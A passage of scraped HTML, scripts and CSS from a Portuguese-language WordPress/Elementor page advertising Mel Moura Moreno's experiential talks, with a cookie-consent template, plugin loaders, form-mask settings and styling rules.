{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizamos cookies para aprimorar sua experiência de navegação, exibir anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em “Aceitar todos”, você concorda com nosso uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#E59119;background-color:transparent;border-color:#E59119">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#D50317;background-color:transparent;border-color:#D50317">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#2E5A93;border-color:#2E5A93">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img  alt="Close" data-src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></noscript> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizamos cookies para ajudar você a navegar com eficiência e executar certas funções. Você encontrará informações detalhadas sobre todos os cookies sob cada categoria de consentimento abaixo.</p><p>Os cookies que são classificados com a marcação “Necessário” são armazenados em seu navegador, pois são essenciais para possibilitar o uso de funcionalidades básicas do site.</p><p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa esse site, armazenar suas preferências e fornecer conteúdo e anúncios que sejam relevantes para você. Esses cookies somente serão armazenados em seu navegador mediante seu prévio consentimento.</p><p>Você pode optar por ativar ou desativar alguns ou todos esses cookies, mas desativá-los pode afetar sua experiência de navegação.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessário" data-cky-tag="detail-category-title" style="color:#212121">Necessário</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies necessários são cruciais para as funções básicas do site e o site não funcionará como pretendido sem eles. Esses cookies não armazenam nenhum dado pessoalmente identificável.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Cookies funcionais ajudam a executar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analíticos" data-cky-tag="detail-category-title" style="color:#212121">Analíticos</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Cookies analíticos são usados para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre métricas o número de visitantes, taxa de rejeição, fonte de tráfego, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Desempenho" data-cky-tag="detail-category-title" style="color:#212121">Desempenho</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies de desempenho são usados para entender e analisar os principais índices de desempenho do site, o que ajuda a oferecer uma melhor experiência do usuário para os visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Anúncio" data-cky-tag="detail-category-title" style="color:#212121">Anúncio</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies de anúncios são usados para entregar aos visitantes anúncios personalizados com base nas páginas que visitaram antes e analisar a eficácia da campanha publicitária.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#D50317;background-color:transparent;border-color:#D50317"> Rejeitar </button> <button class="cky-btn cky-btn-preferences" aria-label="Salve minhas preferências" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Salve minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#2E5A93;border-color:#2E5A93"> Aceitar tudo </button> </div></div></div></div></script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-707-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-707.css?ver=1769476644' media='all' />
<!-- <link rel='stylesheet' id='widget-slides-css' href='https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/mmjbm2dq/8bgmg.css" media="all"/>
<link rel='stylesheet' id='elementor-post-698-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-698.css?ver=1769476644' media='all' />
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://melmouramoreno.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='fme-frontend-css-css' href='https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/l9r62tek/8eas3.css" media="all"/>
<script src="https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"3ca8cdc14b"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/melmouramoreno.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/melmouramoreno.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d89785e78"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":841,"title":"Palestras%20Vivenciais%20-%20Mel%20Moura%20Moreno","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://melmouramoreno.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.10.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"a8949eb428","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://melmouramoreno.com/desenvolvimento-de-negocios/palestras-vivenciais/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/melmouramoreno.com\/wp-admin\/admin-ajax.php","nonce":"d33d8fdf27","urls":{"assets":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/melmouramoreno.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"07476f273e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/","errorMessages":{"mask-cnpj":"Invalid CNPJ.","mask-cpf":"Invalid CPF.","mask-cep":"Invalid CEP (XXXXX-XXX).","mask-phus":"Invalid number: (123) 456-7890","mask-ph8":"Invalid number: 1234-5678","mask-ddd8":"Invalid number: (DDD) 1234-5678","mask-ddd9":"Invalid number: (DDD) 91234-5678","mask-dmy":"Invalid date: dd/mm/yyyy","mask-mdy":"Invalid date: mm/dd/yyyy","mask-hms":"Invalid time: hh:mm:ss","mask-hm":"Invalid time: hh:mm","mask-dmyhm":"Invalid date: dd/mm/yyyy hh:mm","mask-mdyhm":"Invalid date: mm/dd/yyyy hh:mm","mask-my":"Invalid date: mm/yyyy","mask-ccs":"Invalid credit card number.","mask-cch":"Invalid credit card number.","mask-ccmy":"Invalid date.","mask-ccmyy":"Invalid date.","mask-ipv4":"Invalid IPv4 address."}};
//# sourceURL=fme-custom-mask-script-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.3.0" id="fme-custom-mask-script-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.3.0" id="fme-new-input-mask-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.227 seconds, on 27 de January de 2026 @ 09:39 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-8.css?ver=1769476642
body_size: 415
content:
.elementor-kit-8{--e-global-color-primary:#2E5A93;--e-global-color-secondary:#5CB0E0;--e-global-color-text:#1A1A1A;--e-global-color-accent:#61CE70;--e-global-color-6a537cd:#E59119;--e-global-color-dbcb2a1:#FFE328;--e-global-color-cbe564f:#D50317;--e-global-color-014a562:#404040;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;background-image:url("https://melmouramoreno.com/wp-content/uploads/2023/03/fundo-site03.png");font-family:"Lato", Sans-serif;background-position:bottom right;background-repeat:no-repeat;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{font-family:"Lato", Sans-serif;}.elementor-kit-8 h1{font-family:"Lato", Sans-serif;}.elementor-kit-8 h2{font-family:"Lato", Sans-serif;}.elementor-kit-8 h3{font-family:"Lato", Sans-serif;}.elementor-kit-8 h4{font-family:"Lato", Sans-serif;}.elementor-kit-8 h5{font-family:"Lato", Sans-serif;}.elementor-kit-8 h6{font-family:"Lato", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1025px){.elementor-kit-8{background-attachment:fixed;}}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-841.css?ver=1769517545
body_size: 2319
content:
.elementor-841 .elementor-element.elementor-element-674c0fad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-841 .elementor-element.elementor-element-674c0fad:not(.elementor-motion-effects-element-type-background), .elementor-841 .elementor-element.elementor-element-674c0fad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://melmouramoreno.com/wp-content/uploads/2023/03/imagem-vivencial.jpg");background-position:center center;background-size:cover;}.elementor-841 .elementor-element.elementor-element-674c0fad > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-841 .elementor-element.elementor-element-674c0fad{box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-841 .elementor-element.elementor-element-48a86b58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-841 .elementor-element.elementor-element-48a86b58 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6em 4em 6em 4em;}.elementor-841 .elementor-element.elementor-element-dea4c46{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-dea4c46 .elementor-heading-title{font-size:42px;font-weight:700;line-height:1.4em;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-841 .elementor-element.elementor-element-92d7976{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-92d7976 .elementor-heading-title{font-size:24px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-841 .elementor-element.elementor-element-50d4816{text-align:center;}.elementor-841 .elementor-element.elementor-element-50d4816 img{width:60px;}.elementor-841 .elementor-element.elementor-element-88e898c{padding:60px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-4b293e3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-287d1fea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-841 .elementor-element.elementor-element-287d1fea > .elementor-background-overlay{opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-841 .elementor-element.elementor-element-287d1fea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-e7ba105 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-f583e8b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-f583e8b .elementor-heading-title{font-size:42px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-82b8b3e{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-82b8b3e .elementor-heading-title{font-size:24px;font-weight:400;line-height:1.2em;color:var( --e-global-color-014a562 );}.elementor-841 .elementor-element.elementor-element-9758c60{text-align:center;}.elementor-841 .elementor-element.elementor-element-9758c60 img{width:60px;}.elementor-841 .elementor-element.elementor-element-c0e7936{--grid-columns:3;--grid-row-gap:0px;--grid-column-gap:0px;}.elementor-841 .elementor-element.elementor-element-c0e7936 .elementor-loop-container{grid-auto-rows:1fr;}.elementor-841 .elementor-element.elementor-element-c0e7936 .e-loop-item > .elementor-section, .elementor-841 .elementor-element.elementor-element-c0e7936 .e-loop-item > .elementor-section > .elementor-container, .elementor-841 .elementor-element.elementor-element-c0e7936 .e-loop-item > .e-con, .elementor-841 .elementor-element.elementor-element-c0e7936 .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-841 .elementor-element.elementor-element-21bc22b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-841 .elementor-element.elementor-element-21bc22b:not(.elementor-motion-effects-element-type-background), .elementor-841 .elementor-element.elementor-element-21bc22b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0B3;}.elementor-841 .elementor-element.elementor-element-21bc22b > .elementor-background-overlay{opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-841 .elementor-element.elementor-element-21bc22b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-fe5e91b > .elementor-element-populated{padding:10px 30px 10px 30px;}.elementor-841 .elementor-element.elementor-element-323447d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-323447d .elementor-heading-title{font-size:42px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-520a6ba{text-align:center;}.elementor-841 .elementor-element.elementor-element-520a6ba img{width:60px;}.elementor-841 .elementor-element.elementor-element-349648d{margin-top:30px;margin-bottom:0px;}.elementor-841 .elementor-element.elementor-element-27ca50a.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-27ca50a.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-27ca50a.ekit-equal-height-enable .ekit-wid-con,
